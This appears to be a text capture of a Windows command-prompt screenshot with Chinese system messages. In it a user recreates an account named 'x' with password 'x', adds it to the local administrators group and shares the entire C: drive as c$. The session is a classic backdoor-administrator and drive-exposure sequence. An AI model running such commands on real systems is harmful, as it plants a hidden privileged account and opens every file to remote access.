 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\new>net user x /del
命令成功完成。
C:\Documents and Settings\new>net user x x /add
命令成功完成。
C:\Documents and Settings\new>net localgroup administrators x /add
命令成功完成。
C:\Documents and Settings\new>net share
共享名 资源 注释
IPC$ 远程 IPC
命令成功完成。
C:\Documents and Settings\new>net share c$=c:\
c$ 共享成功。
15
C:\WINDOWS\system32\cmd.exe